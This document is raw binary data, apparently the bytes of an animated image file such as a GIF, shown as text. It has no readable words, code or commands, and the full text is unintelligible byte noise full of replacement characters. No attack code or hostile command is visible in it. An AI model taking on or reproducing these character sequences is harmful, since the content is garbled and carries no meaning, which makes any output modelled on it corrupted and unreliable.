	иg���څ����*� #�Ŭ+m�!; �UP���Z���I ��PZ	p 	�
��
�`E�0<�!��@>�LȊ�]
���a���00ceܿ��?QP4bЪl�.l��Ée���u�tw������0�~<�	@�*��^|�؋�;��Z�q�#�����-���1�A�
�u�>�wP��AoE�p��� u��6
��V� 3��(��]��)�0ܼ*ݿR mP�����o��ͱ��T
�`E��Š�P  иlȚ�L8�!0����r;0�)PJ�%���=��=���q��c�P�I,xP��ͽ�b�ˌ�I�P	�[	l�|` �] }���=뼢�G�@u[��)-�U}ێ�؛���
��ӊ�E&���r%Z��:��܇��]�)m݈�ݜ;U`C����%0�%��g(�4͊a������[�u�� _��"ba[*�߬[%P8|)��a�=%�}_�ް�ګ�X�˹�A&�
�U$����ҝ����S��)n�b�b@�I��U�R0OH1�4Mӛpx���]A�mWK̸;E�@���W�#�����}���x�&��;��4=����v�VUԖ-�nR[Lp �0�+m@�x u1a�⬹7���G�!|����P	�����E����[ɒG�'\��D Oh'o��&�)��a�}^K�n��[
��	uΆ���`ڕ�|��Mέ; �ҽ@�l`�A'<(��m�./�vhz0ǐ�Y\	.ml���X����&���n��D�}%=�c�)���b f�K	��}M��E�^��֞@�@�vfK�~�i�|~v=au�m�0�}�g���/��"NM���N�@`�&�~�0���Gw��a��.�N.�2���e�8��p�����컸4o8�����`�`J�� �): �1�����q�8@�0&f�n�f� ��P	����,Z��\��k�����P	X0V	Z��3��P	G����{s	�m������6o��?U����X��{���u	���o�V��[	��� �x��_蟏�v���Oӗ���78����}��8`�O��_&Dor?������������&��`�6����o�Jo�����������b0��`
���bf�]	�p�t��3�o�l��\��-S����`��� �����OR�:`����������P��?�՟�J������/���ŏ�1��_���D����⊑�ϸ^/��?����������?E�mR��Q�`��������e���OYϸ�_&���� �����ن���o���?����Y?�B����ro���� �����/��m���k�z���}������8o�� ���������?�m���&!�9���`���b���_ڝ��M��/����?������	���ǯ��Y��������{��a���Fob�������������b��!�Po���ξ�?ڸ �p�&���������؏�~��E���/�}���2Z��Q������:p�����F������Q���	M�����_&R��J_����/U�؎�:��O��o: clhZ��� ���R��8��_:��zn_�]N��O�������ͯ�ڿ)������¯��m6oG�:��� �������������mO�ڏ�!����<����e��FO�9�������:������p	�p	� !�
 � ,    d N  � �Dz)�^�BF��"����j yi@G�F�(h�bŐ$&��cO6A��xsNA4
�D��9DԨy���2�t�y�D�-&D�s���A>
:ys�� H"5���ɂƄ��G"#!�&XiᇍH6�>�AEh*�	dGaz�؄"㉒H` ��ye���"lA�V-x5h�b-gF>-�`���.Нq�J�3�D��q$(�� r���;z2!�f��&9
L3a���׍|=��$$1���M����h����J��Rq��8� N��?�@�d�/8�d1AF$\�wy�P�|$D�Y3�uZ		����b�ї��y�~�&�QĸE�D@�qC}H�sMͰF�!D�9�A���œgXp����$�\F���f�ؠ]��F5,q�P1b��J���p9����		�PbaSE�I��	�QQ��5�^p�}���Zq���p�WD2��Rt�`���A��W������\����zW4��Y|��Y�@�!\���E�T�ƩW�D��p��ӆ�01���s��׫��G�A�#��D�W�!���V�ʃ���ZؘGy|�DXu|�[$9Db<,1 �p��*A��\��ӷ.ba��e,؟q����|<�R*��Iq�ey �oZ a7�<��F��iD��FB*z�:+��F!��T@���Ԛ5,gm⩡.U�G�G6f��@�qc݀�<kA�Tl�h<�@@]��L�\O<!��XP��x�E�&%�@�eWY%����L0��[�W�_�]U$$AG���t����8��ݗ�`C^�׾W�G�h���aq� �y�L�[��C"���/�E�1Α\$�I��;p���|[)-��u�fGu;��_�+g0�:ߑ� �"�	0-��|R;��%}�3����	��.(��ސ�+0�I�q��0���an��@0�%� ��ڀ�p��2P Y���H)������b̀3�JK���8�AT0�$&h�5X�e	楃��3�8\,
�k��
�>��N�`$���|��"!�(�nu���`�@K4S���#"�A
U���) 
y����B��,�	�pE8�	:�b5��!�IT@�Ϩ �=���C�C��<tFn�����܀P&)(4Atd�����ۘ�~�I�xFB>~�mRdW�')(2]x���_zi'Ҝ�(�L�Yn ��,��I-�g׼���'V9�ܸ��P�����.�/��E\�(z��.�`G�`�'��
�����J�.hB�AC��9.ԡsN���0�=� x���F&cDcB�2�`�M}����"��Db	�)w�0ԫ�pӹQa��������Mm	G�B�p  G<�'��7 �l�����R� �q�J�d��H�z�8���f�	H�aG���� .�&�h��l�+)9s�)l�� 1!�J)��ڀ�@�(���1n�p�L|��#Al�H�`�ŊA_hn��Ǆ��6���� �2acQ��ds�4/��0��Ѓ��d�)�T1'��>�c��P:���:�B�x����(5���p�`"��*�[(�,�!=��o��b.���СVl~(�Us�T�	�`(a�������m]*�&�7a(Rl[�Y����{V'���K������tnv����50O9��g$�7(AZ]Pb{s������O�*���$9XJ�$�q�}v��)���d)B��3~� �
`=	��F-������%S������lT�-,MX�4���'Z����6>,a�|c]Q�����p��/䚊ܫbuO^�:�Āw�h�_�"K���a��
B��	[�����T�u5 ���@n6	谼?��/<� Щ�\<���4	�t�C�}�'P�[�$n����ݛ��[�&0Nu�T���L8Pl��e��s��� ����7T���ܲ%���U���R6�dAčX9պ^�TR��w��y0o��{O;0l��W����
��V	�&GGY�2�s��4��!�'X�TX��@F���\�-� J�� ������(� �u1�o{�4+i�Gc�!�w�iE2`��?�Ժ�F�#�
|��o�$$�j�T� ��@� ��[��":s���â��)4��n����FLM\z�tt�Wzj]b����	K����@������)P'�q�C���(HS�����-O��?!w,:!��q�`�.0ua9�5�7u:Fb�z�z�0`u??`5509a8Odct�'�b�$$c�tbam�^�rU|���'}7/��7p9'7�[p�*F!�TG�qw	c�&`&Y�]b�eN� ��PQ�Kmga6	t�B�M�mb�~ag�X�7	��7�� k[�<���w���6O���<|m7B�P��v6�\�b�XZ	~�  !x��+��a�`�Q7{'6�0�kk2a߶ @0sH�n�^y��&�4!�E�.M�za'��p	(wg	P=#xP��Mx���u|B���&x�Ij$yk�kA`v1�EgY��+�B�Iq��ag��
/ ` ��* ��^'�X�`��8d���R�n5Ai4Pc�X+e�An��~��tGp��@�q �(x0	�@w�$�a*I����eSP],'SM�@epvE"APt=#M��C����v�X��4�@6QLJ0��/�� ǈ:#@�A�����wpv�s�	��6pP��Q���]��{����HWqmٗ�� ��t\Y&�o��w��%Yh�Vd�U�D4`yPp��q�zp2�P3u�xX@nu�$Д�y �2l�����t�'i�)x��q�C�DJ�SP�)<G�SH�1_�<��QH�X�ҎM����p�oLǕ'���oA �f�$	�%nc��9M�]�u��H}qy�tKy"+��a(���I_�# ��/���^���0�&DpMt&��f�]0.�Gno[y�+Д(�Y���(�&�yg&
�X �K%7��c��d�7��&ؤ�����(X���%	��	�\	m	���<�Ý	'x�DR+EE �b[JiG������$ ��4(j�G** .�	J�`���dz2m�'VB �U�d�2���#������8�&��%�E�*`��ɚ*�KH$�D�I7�[?P��Xx1�r�=1��߉]��w���O=x �ꫨ
b���a���"� �+�8\@K�t{\0 9u	78/���I8�p�`��8s 6�� &P�� 0�U`�"`�&����R;�Mq|`Eu�7W;1}��aTg;4�tɇa��@��IxLؔ��c��Dǰ�������*x`X��U��EN���Lg}Pt�6�a6��Ui�-=0�^� )��"p�!P;�j�P(Щ��z�I� E�W�Q/D�(	�1�w������!+`�0� ��N���8��yp��]�o�oq�9=�z�=��K:�o�=�+д�"� & 	�� �[�* �����G��+4��zE�\� a�A�Yc� Jw�MK) #k�M[^��	*0R�zZ���矝�7�
��	�A\4X�	䋘|K&[ jA�=0w������ɵ*w�A�f�W;�	��`E`�= ����	�튷j���^^�E�j:�! 1�[�;���W}���m�#�����������W۴�.��	8��'�ԋ9�o@?� d��;�,,�w��-�^g��@QK`HqPy��*
�.{�	�����]����UܡM�c����C5#��]��� �#1R��&jd�;p/���ێ��Nڴ-L�n�x���	* ����=����b�7ӫo�)��/�t-��,�V��'��Z
�b0�	xg��5�J	���� WOK����M;͙۴�� q0�	o����[���9��{��l�:P;�2��p\���q�*�R�\*��W[��c�V|-��&�>�8��M��!d�!*P���V*P�U0aT	�l<{cp|k-�r(���a����-��͑P} �S�
�)n�˶� mC}^��gagz0��`�`�-أ8=~��u�X�	Q�1Q`��D��-	!-�bWO�,���O��^�t��	[0#�� ?P�ݪ>�;Q�p �AET�;�/��I
I�N�^�p
>h@�t��X|���T��=�Q9M}�f
�w������m����p*.�݈&��!�g��v�k���r����^\��y������J� 	�ܿ!\�}ݾsۉq�`�Lժ�ک]$������Þ�7�$J��މ�C���O=�����o�0 ���C2 .��D���1�	9����� !�
 � ,    d a  � �,8a����j�YD	��.�A�H˙�|�1�O +X4��?���0԰�gό3l���� A�HÂ��A�h�
5JҤ"pD�.�iAS�oZ�����N,,����
!�p�0]\)�e�NT�
Y��E�m�E�82� ���4K�$�#��
$g�"��d�7j)���HG�-�bp�'���T|�Y����;��8Hy��P�htю5A
��a�XIg��z�F��\�a�@��k��ɏ����Mr �-��@��Y��BJ,Pq}�ѰCv5`u�W4Cghmu��PD�Zu�^.��@��tG`Q�EsH r�Ygr>��"đ�%6Oxw�J��0�b�5\.�ވ"�f��l$5c��&ETJHAā>}�S;�x@ 1G`��B|�Z 1P����$��� �".����ěj�E��EU�W�ǘ�XH!*�IxC7��/ ��B�����ZL'� ��1�3(�Yޣ�]�dO4 H>���-�Xx����t���,B��$Rp�P� �@���J��
�����UT��+�{GdA��DZ0a�?\�C>���j�p�Gh��:�D��sDBޠC���I ��5�,���B�MǨ �U�U0�L5A�#���p�&d� (� u��a~�����zH~r$	�@)��L/�J0��Qi��W��p�A��3��ZX��6�4Cf#xqD ����i`�9v`�u~`P�g�!D���"L�B�^xyw'UHb���� T��'�[�[���9Q1�t,��,� G��6��8]�p'B�HЋ.��"J"���-��u>�UK������3��'T��O�Q��Tx�*D�E�� GH 
����
�QS�Rr�V`^�X�1��R�u��\zFB���L�����/�	sL�_ ��7��#�C�2��'0�F4�a�D���� epY�ZQ��OH��Z�S����&J��F�L~.�Vȇ���K���'���
9.2~ �a�G�qAB40GbS3L�Ή	hF �VX�f�F�癔��j�8���=�aHscN������'��d�)�B��~⓮��&+��S`��H�/TA/C�� !��-N'�[|b`;���p���<�����&�2o����Ԡ/ @a� �1Ɓ�f$�*��k~��� ���u�X�)n�t�t���(��	_���p��r:;�)5���'.��A�	8�'��S�yB�韒�aU0S�
3���,j�E'|�V�Ϡ� � (A̢��K/<���T)"؃и��ҍ��TH���AX!�PPSD0���*"�Ȗ�,\z��\�⃈$#a�b���x%F/Vѳ@�n-p���1>�Ks�O�?$ �
����Ý�g(��0,A[�
#��!D�-��A_��.IM .z�O�����A#*d����q�;���p��Ҡ�u@�B7�q��G	d4����z5��H�U�[8"����<��f�B���.�Ջ���k��ޠ�/�a��ͬ�lp]3�!�5S^HN.p4X���P��2�![�#v��ڵLP���-����APxi����1	��B
���1d�a��h`��>A�{z���_!rXBi�E�>X�����W�b�������B�P(���;�!��
c4�T�l��F	�[�!��a�\���#Hk�G��0#��Q����;
^�":����
�s��n�������T�xӓ3 o��ME�]�?cD�>��4��SkZ��Pq��^�X�5��!�����|�Wp%� �f��:T�s��F*� Kx�ihL�Ἀ1l%�Ylb#Y�\ы��dH0�OS��N��Fp� ��Y��V�d�����0p@�XU�ц����f�΅�;"���|��]�{:���	3`�Ĕ���H�M<�#��ͅ�`dG�V��-)TAz��ɧ�	Pl����V'p�jV桶�f��!r��<ϡ��'8(.�P� "Ph��4"�&�aO�#�p�C}*�u-�.�ؙ���i,
�}a�N�0K�zJ�2pN| �x��"B^�\ o'���]�d��Ҩ=�Q��[D���~1x�B�x��p�=���n��
��|L
���֚�����]���R��_�
S���f�0����7�#L�5|38W���ؙ0�<:�c�����]�H�BQSߥ0p �<�gn���8^�M��dT�Z�a)D�,�0X5N6pH��R&Q�y�0�$��(k�!Q"�N��}� �F<V�BM�8�ɱu�9�78�F@AdxZ��VQ�$`�1�4�GuF� ��\��9���.�o`Qt�4B+r�j�\��{�B���S�1Be�r,��r���*v��� �}�w��\�r&s���1D68j�7��0rf��4xp�=��f@+�X�K��\�^�1������x[�H # ��8AI�Z�mеm2�s��7�V@!���]ٱ�'zQ,Qp'�n��ru�ypr2&	1'�ut7G���$`J\P`�m��y�Fw�ւga~Hd��s����G����N!RBs��r�*3�H5�x� 'p{B8NsF��B�7c ^p�!.��?��9k�{9a�8�~0��C�75F���:$��#��4�$0#��0��=VgApy�x$F������rH�"7a9~�#p��2gJ�Fs=�Wt���� W)P H���sH�ORd�d�DyA@^�NH=�IC=7�3b	���Gy~9��%;A�
 p�Hw���X�J0�3�7�c�R�H@E�fP�Ç>���O4dI1�g!G�)$��h���� ���}xA �(S繈0�4��Q�s���FsM)��2 &j�`�Sr#1��AZAɊ��t��2p�� /`�/�3�� �(�[�� K0Ztu�4�d=F8�Q���U2 ��W.�e���)4��q0 O;��X��. + �(���[�i b���%�Bn�7�Ry0!;ql�.��\w���̈��Р�$�N�WI�!p���9%���Qc�Zpc��f)
�"�E �i:8G.4 �d�s����C٠�6�{�t <��q"��J�00G��CV�)�g�f�Y8�w:Ag�%��1s` !b���1�+@a'P}�""^�L��9x
����D' Yu�`)ڨH�.j�2��r�J��j@��'06x}� p!=�.���  �:GV�q�3Ha�`GJ>�O ��:��8!�kۨ�Qp^A�א8#P���7YPm�" �t�R�������j@Q
v�45�`�')��|�V2c���>ԇ�ڠ(Ч�鈖$pPb�k=�#��h@�3k@K�UH�0I`�5 @�*ϲ9<��1�&ɇ�#c�tsڠ`8o*{0S%0��b@!� ������=X��e�`���$n'��az��"h@=y�!wآ5~�0кJ���$����` Z�/++ �7�� � Q�E{�&G���P ����m0���9q��q�x�{���&�2?�ٯ��8�/K������(˻�eXV�B�z�D@m@*�C}�6�����h+�q�! 9+ � P-&p�#� "�b0zmPS 9������؈(���vV<�?��g�5!g¼{�gS({�"A�)��0�2�&�l����@�"РC�E�"��T���T�-�&=aN;E@����[@#3j�ғ���0�Up3֘@^�@�� �o�2ZE�*`��k�b���Y�P�d.J��<�t��
���P	�}0�����d��np=�n��c@�Q�x|�
!���R\U�����W�<�p��F��v=6@5���+U�2�P
�
B ofP����� &��)�]�aOָ��! 4���}X��RP��4�c��E� 	�P
�@}�	[�e!��Z����7s�(�� 
 =t���`��\n��1��Ui@w��������D�A8��B_ME�E/��^� "�G�Q=7=���Q����l��U�E�Q* ���-��^]P&0�{i�0
� 3�6�P
I%��kG"� � U�
lbժ�p��@j�w�q0�l�Q1U���:�[�Viυ��Y���ϧs
��
��6(;:�4���́��e;��p˫lؽ9I�	�p\���c� �: ]�tTs(���4����G�%��	�3��H�@L�+mpڞ�
�� 	�`A��
�m���}�õl�0�NG�WE�!�1�m��=�',�/-e��	3K3E��2����C������ѧ1	�C��PM�\�=��k�0�{�=0��P��w�k �	��3����PU$f� 	l�
-�Ӡ��!�����p
\��kR�k�8}z+>)��jI�LmM�#E1�A:�W�Н�yP��)H-��!���=0�Q�7�%Po�=#�	��|B��$�P3��:�=p� Pn�f�"\���#�lr�5]@��O�����[0	�`����p�GJEq���)���([4pTdP���	� �����;��H�m�K9�)�ʲ^^P!^��pS�����'@'��E���-� ˴ߝl ������~�;Ӟ:@�$��ڑ�!뫾{<0�ׇ)R�ޘћ�rt��	�����L�`A��	��'Q:З�>oXV������z��A&є��-�2��Al^
F�+: ��`�oN�"z�1/��5��dqX��S�''/e��b�17)�)WP���2���;���� �� ���aZދ�[��Dp��}I2S���[I������7��8�	����	Ϟ��N�_�Ӯ�J���K?=o�"����p0���b���Nr����J�﹄2������DTI�:o�QW�u�D`��
m��Q�Q��������uz0)!ӧ�\s^����O���vV�'	R|������Sw&}&�#�!��S����J�;�/��a�!��)������\��)AI�C�I�������������𢕴������� C C0CP��F���?8�����H���������ΰuS�P�����Аk���'���������������'���J�I�� �������Řd������ C0C����pr:��0:������ M���'��)���ΰI��0�8od�ΰ:0��������� �����C`����� j���P����@I0�������C�ΰ���0�����0��I@I`�����pr��ϐ:���0I ��� �������I����y4I��0�@C�������C�0����������I�� ��1��޿��ϰ����v���� � � �������������������q������˰������CPj�����ޟI���A������I@���@˰�����H:�������������C0C C�)�����/z���@I0���@������D��ː: ������������������˰d���ΰ���XId0�������������������@���0uI��P���� �0���0�	� ������[7I����`�������������0C0I�ޏ���0uI��P�)�����I��0I�C������d���ː�����`��I���ΐd�v а����������S7����I�ΠC�������������������I�G�I�C���� ;:���� ���������� ����S�������C�C�������7���А��������������������[��������@���������������A����M���ΰ7������ �0�����?���pC������ C ����pC����������Z���� d �������PI:����C�� �������������0ϰu1����C��?C��`������ΰI�7��C�� ���PI��� �d�����:�����������������wd�ΰu)���Ř��Ϡ��nF���@��C��PId���� C0����� �O+����`4�0M���ΰSG���������A� j���88�����pC��0oM ��������ΰ����� C�� ��ϰ����ϐ�O����[wr:�ΰu�ϰ� M�ΰu'�I0�0аI�����0�����P������������C������[���A������_IZ�����w70� � �0���S�� nF� }�� dp	�p	�p	 !�
 � ,    d N  � �H��@*��h�1a�2o��!荓B.
�q��Cİ1���pa�J{r�H���8ո�ፁ4d�Q3���"[Z2�GA�iZ���t|h$h�P�4�,d����F\��s��A��+CF�(Cm^)dCH�;h�%�f`�'"	�(�tdX�{Y�H���d�@����e��q�G�l���K��k�s�<ybc� k�*Y� 7��!H4�d9I�$ޓt!||֤��½Zhn!44
��pMc|!�z�
!��B�֠c�	��\n�Q��ȂHae�@g�EP��_!h�`u5� �A���zP���A@tx�kB-��b�x�AY�0�A�]G���؋f���A�G\6��\we�E���$J��y��FN/��p��Q^H�Q�^P�eA!�8�g�0H6.8�I5�tِ�[O(�RI�t2	�?��!QL	�A|�A�u7�l,	Z4&F.�YPJ�(�>P!��fڞ5���Y��U$R�PE4h�C*	E7-J�M�pߓ���@a٧�� �d�pt�`hp6�TCG�Pmv�!E^��iq1�P��MU:i�%kPqi4�����Ƒ�1Y��	yE��œ�Jt����D��qPlu�AT�TB �/Ac���������b�6�9�5i�@_LD�~��]!2��Bȅ�[ȦL�,�	'�e������6��D!Z aQ�|L��,dP/�4X*	�vM���V���&�����78�3V�]�EN��x!9�PS��(D?��L���mx��~K
��a�*R�u���b�yƄo��e �v!���R��cz@���wc��4���g!>��_P�xpo�nF!TT`-�6�G-��ŵ�k��"�X���Y��ߵe��s{X��oH�`�3� x��(w5�v������qaCx#�L'�i��������N?`�W5X�2T��fH�	�*�����@�%^�
�� �;�M����s�Q��
7���Jc�Ra<���E�P��+ ���s��<P�\�pt77�r��5Q_+M�Ń19�x\�����ll�p�����AH9�� ��!~�����1g�!QP���D2!AQ�Ȅ9��\x]���'XO5��b"�xAAyJ�C��3
aP7�d@Y��feӂ,"�7TM���_�pE��vߤ��p��D)hi�Sd�)���@03�V��a�V0� �3lE�9�np��\�z/,��%؄R����#�SPk ��3�U�}��`���व�����(�4�gl�к/���mi�@��/d(����Pv4$.x]�lZ��A�/bå6�@�íA��3\bȇ2��
�D������R�Q��Ĥ>	qHH���i��%AYݓ�
Ö�t�����
t��&G��M�P"D�P�͆0sT����t=�T0{�3��R�m�Ǆ���<U�� ���L G ����,��B4Y����E!�kO��3P@����a�k���p��|v�cʃmҴ{��CCxp�%x�wD��O!K�6���Ge�@�p���#I����ܔ9;�Aj��!���ʒ
ũ�D@Db��D�P�1W�]�h2��M�%��=`�J4��e�:�ƠUC��x��	�`n{tX�T�/ǋ(�r��QL▌8M�o����Rۨx�YZ9����
X��կ��a�����i�S�L��ج��}S��k1ٴ�R{�}�q�x�����
W���vX>����S!qQmD_�*e
���1��.I: �~!���aPb����@�t�q����bR�K]�G�T���A BgL #��~��O+��5� �2��'��Bx�L�~@w�R���Hla�G`�֒�i�4aR�H��lO#� �f�{V([�T(4`\ӺS��< $
q7�+8�R�����MTH�tA4���➶��WB��4ۭ�ܒ��Д���x .��Os�vcԈM��zI$B@�b�d��I@�`�������/\��4 A�,�P�Z�QaN(!O��;�GQC�	.���,+$�j(�`�cכ�  �� ȯ��ͽ+"��I����`�@3:��!�@b�.�{Dd9�����g�</�r� ���0�4���?���Z��������e�VQ���1�AP`�i:�;]��'}ʕ�ޓ�A��&\�z��&DZ�XZ�I� ���*�k=�r�k;s^��恜 �S(�8$)$��� �#� �F�7>�GS|�'�7 �DZ��60�30D/v�ES.���"��WG�6�G|
�y!�:!e_�iG�`D }�tRV���OI0l����6��6pul0����Jo�Bb��~�t��]pjUE�4S�|b&���oC 	�@ qV yL�=� M Y�,0c �90D3�j��m-�w�XF+AP^�A�i��V���fw�7z�`��i`Kڄm��W�O=�c x�v1�*Oa!v\3Q�n$p�0����|Rr� �g_1x*��ÂS�O�S}G��4rd039�)�'n$j L�n@a*Mxw��+�$P1G�XQ/��D��# F��S+�[�`t@��{�G@�5rrv�f�"��O\P����&�#h��Q�/��&��swa� ! q�|�3D�w�4WM�x�F3_5(3�J���>B�S��4v��F|+�2�o#��Ac�0���e�* � &|] `�wR�T8#�A1eM T�I��/=bH����Js���G�(��x��.p�0�quF��S	n��c �*�9U56�uR}a'V���F��4h �����w!�!��aP"���v�t�0&��N�wPm3��D3}�rd3r�&$A0rLr���>,2�A���$`��F��~o���gi�8*����ptO��7CaE>b5j����J=�Y8��fu@eL"��	q��UE	q�(H��ĶLm0" �FoPq�2ztI9
��dpt`�=�Jqmu@���M3ř��Cp�(w+Pq'@|]@�'s0m���#�|E�i
ʝfx�3$Fs �.'^.UA�R7��=?�Nh6y��(|���'��f_��S�8�" ��a8�TIC�@��0Ped��8�(AJ[�W~�}0f�����7@��a Qm�7�p~ 8�*�N9��fz3��Ř�g��_HpR4s?�����ۈOH0�x�� q�� �%�DXC��b�}��P�YzI�aht�f	�2]�30uc�D@�@�Iﳍw�=3�I�)��/)��x^P@0�)�P=�^E�"� �&�+(>*}�0�QU�SK�8S�l�-sp������1@�A�Sn�,]��1�S��!y����'>3�|g���6;ꠉ6QE��V����
�
G�k�­[�U���Ϻ��A|̙U�y�/�P+��*+z����� 27��b>y���X���Ϛ2�	�������: " �\[ad���F��3.�9�	��7J�Ě+Ba��"�;ի�
�aS5�:P� ����6�-��&���M�3��Fj�(�}��0K�P𻉪/d�:P��;g��h:�^x��'U�P:�1�P���0��+��+ ��;дrk�SPU[E�"i���w�  0�1�d��~cj+���������;qP)л'Z5:�Y�(�| @9sy�]������{L��'�� )��N������*��n�����N�0���Y��[�0	~!�pT��+��[1�S'���"�~Rp>�mp0=�Vp�c�iP�dc:i&�}GE0Y���)���W@�̒ND�Y�'�hGY5��h̵EG�/� ����-=�!��q�r�=ƻt�[U�a01�7��|u�dȁ r	�k5�`��;����Z1��/�@�r�q�SP��	��UPS���L1!�S��;м[!;uĥs�@��ĺc�2C���J[�m �!%�� ���~�j���.���i'�
��5��!��'
���5�[�X%P��"AV` 1�L�-U �26�<8�/�3p���!"Qb���b U� �cS���'��,'�Z:�!���R�\S���5��ҐqS0ջ��aP��q�g�3Sх�!�� �K��Ӿ��k5M.�S��Sx 6��J�����j�"�x��1�80Y:�7kqיT:�qFL�?U|]�n�pP�ʁ�q�"���5��ƻy���#�Y�u������=嶶|�5��݋/�(Y���;��kRy ۭ�/;۴YqF�Mh �]�s�Eg�%�!U[�!��/�[�U�Q�ܒ��3�]p��)2�߱��獅�m�[>:p	1�s؋��[�3�R�qh��}���Mn5�6�Ʊ���� !�
 � ,    d a  � ���1aB�D&
��ƛ	r*|c�b@���.=(�A�!�ē%S
0��B�?k��BaLn� sC�	��@��d�+6f�8��i�/3�I��@*1P���$Y�t�� �\�u��ŋ�2k,Q��	 @zbQ���j�&2�i���X`0A��5"t�ՄQ�*]pa��>g�ؠ�t�Y��HS#]&;����/0�u ��0�j�rUظ��d�Hh3�WQ�M�'��6�xcCB(4����c�	v!;n쐑��m�Vn~��L�'�&��<Q�/ ��$�4�##I4� �aC��1ZiB�G�ąP��>X",\�PM�!�ІO\QC��Io�`A�1'Vf-�`j�!��|�A^z��s��L/��͡�M��ۃK1P�DQ%R�D)+��C�Vjlx�k(��y�����֟��p\Bk$�D�<���T��@J�`"~f*�cؙ��'��j(A��a��hh^4D��[���A�5�e���z��p�J�X&�%%�l01�\\hOd�CmK��˲GD��Dz!ë���'a� ��J(*F]�K�`XIŅ�wݠ_K�d��Dl���|�!تGÒ4T�~H�@(z(��B�+�x��&��(�Lf��&��3�p�IO��A<\�C�=�0nՆ�Q)iz�a$,���� �U�����)�Ȣ�+�x��T�Bc�y�Y.؀;|���g9\a�K��$,��&�E+���
� d�cg4^H'���J ��R�ț�0 ��
����@Fg��	iA�3��G<��8}D���i�����N���"K,	h�J+�X� &�xr��ܫ�y�q�:!a7ha�hB�0��^�AO��_x�Yg���0�>�
�m��P�,���R�� &1���s.3�n�=�N|L���0 M�`@�]�2� �E� �Ú�!�t(
{aA�$R�Z �`0�� `��(.�6��\tb�f�\���}�jbOP�=�W(�ַ>�IA�+��g!�ݯ4XxB�@�����+�w@ tb�� .g�$�k#g�gPB:AZ ���M9�	������@s��$�0F�Ѐ�e,��N0 ��������P�k.�E!��>�ҏ�s� ������{����90�4V`�x��P2��,� ��
�s!Q�!����	�Q'r��&�q ����#X\`�BZ�?�~�����n9`��ȃ � ��	x��<��F*���%3���(�Ӝ.��^@" ɓE'��W$������E������P�̔
>�)��3�@a@θ�I|��0���"(X�1
�($:Q�N�^ +<�	SL�Ի��`D�
RM�[���2p���L�@%�]�:�
�����a�X��,D�Nh ��VE�CU���P%�8�"A|���hʅdQ�Y�3�!��$<�6���l ���`]����%��K'�bc� �p���D+�6�[RϖF����A�j�'�Bh:DR�'uȠ�.�3��4��߀E47t���Lr6[��(�'���`ࢁ���ΐٱ�T�2;�^���fw'\��	�3������"��R�C�vS�9-CH�$���$�G�>*7	�-��>ME�6X$�`�j��T�O[7���6x�W-��,�
;X*X&��q���(�D'���Nd����!�Z�BM/�L֝��u�In����`
H=�
����W"{������}�.�x�)dp7����EI�D`��A*|B���c4��ΤR@����f�e }��ox����~r:�dv��fQ��^����� Q�Cd�S�q^�Qv��
X�qv�B ���	0^.YIW��`��q4���K$p!!pK�p���q�o`�a����M���eB�p�=t;F���`:��{준�\dz,H;0A��^ʁ���D�P�5��JH;�	i�B2L'> 4���eCN˘9�P"3���A�A��%DK=X�6=Ԙ� �$N͛����\ܗݮ�18�:zp�֞4��O*+( &��ۅJ	x��:�����^T�-6�3�3P��kZ��]�s���]ˆ��pQ�Nȗi�{�{.-��X0��L�L ����'��
Ow�ٶ������R�ɾ��La��ht�0I��XT>	�"�]�^�`p,�˚���ΰSM}(6PȐ�e��%�
��]�VC�*)�)�_Y̿���L9�}�7�^wvvv|���{T�IQ�M���7�d4E�frO '�q.���u�
���}+�}	 �EA��tE �����\�5�%C�D%jp7?@4G�F�e��02`�1�M�a���m�ڥ3�3��Aݳ/��n�`;7��9�0��d!�~t���q ��}�cp1C���H��B�B��u�Ps��H��Z�:��PI�w��M�c�"<#y�Eg��W �P-�z��͢:T�]8�=��|R�3Y���&p]lr
�q!Y��)��bAyՇ(ls��}poδ��>p�Afp�f�EMpl�Pa�2�!��<CZ���q�D�D��0 �0���"-�7�&��z�so��҃jVk6 W9�/�7r�O�ln'-ՕǔTrH��-�X@�rR��n� ���t�,��0����8�15SH�E�f�70�+ES�*1Ss�h>jF��-E� +�~��
�n�4ѡ�|G ������V�f\��6PVZp(@�c0�b(S!fpzr4r�`@� �$fT�+�(0: �/@��3! 1o� 'p�Ճ��Ä!;�%6PR0ر���hY|�E�lR���~f𘐉�Qs��&pokG%0oI c �i����Yf>;q�X��a~�!>�'D�A�p�H�i$���2	�'WX)З ���*�G���s�t1f�Esn��t�ԩ%B0���)�Ŵ,T�	��|�J�A���@I+0!z�0Gp' �B���<�kpX�;��h�\�Y���i��)Y �I��In��F�! @ kٍ��t�7,Jqh6��`
��K�~? E7��2!A zr-�]3�z�8�z9" ��� ��0Г�GI�>��O����u���GZyA�k���a��W�Y��]�'�!pp  �R�r
~:�ڧ�>����0 8L`��V�g�:�'�c�Qf2CY@�!TP0O�[i��IJ���wԡ;����-���L��EuwҨ�e3?���\�3�!��!J��?��#$?0c��!Ђ.�}-b�m�"������ʰ�Ċ��Y��4@�����M�-�Z!|'z���5�D TЏ��] �^Wz��m" �S� '�*���L	�����A7��5G(��/�S?�'[D�Wz�F�"�� ��j#@�9
� ��`���	m��0* #����>ِ;iVc9`���d�,{!�E��d˒T�2�B��]��( 4+8 ���y{@ �`�* [Pm�*0�	�rX���:���85���7A	����8F4������lPMR�=�=�~Xo�T7)@1�+ !���c[%Я9���'P tp�ɺ<����`U�{�����PU� k���,�n0�n�o�*�&���K}	���=0yPE "��ի}��Q �t4����
�{Vc_qtpUU���!E"�B�6a@�ܻ|
c��� �) Ơ���cE ���}��:Ģ� []:!H!2���ps��"e
�=j�=�I�0;��
ї.��1,�����	�����ˊ�������pCA�KN���Q�`	 �	�wR�
F�@��!�
�(��+`#  &P�)��(P�b��:��(@|mˤ>�}	� K�Vd�A4�	����v
�09��C͓ SU��V��`U�m��
ɏ��&`�����l\,�8Pm���0�~���W�syVe@��Ĳ�
�� ����	�@�P0�l������~�	�h��!�#�p�)� =� )���� �2�8�ni�~�E�Ā���H������ �@Ҫ��
��Ć �p� ��C�	`U����'�7���Ȉ��ɛ̼��<�p�4���J B|+���67�V�v
z� X�
O�m���Pղ��Ͽ�Q��a��K�*`�5"�R�z0	E�S �ɰ]ĤmP5�G�2�0���}��Ҙ�Q	1
�P	� �' ����( ! ��9�zü\�� L�.\�*�scU��b�M��ފ%�����iЁZ�����S
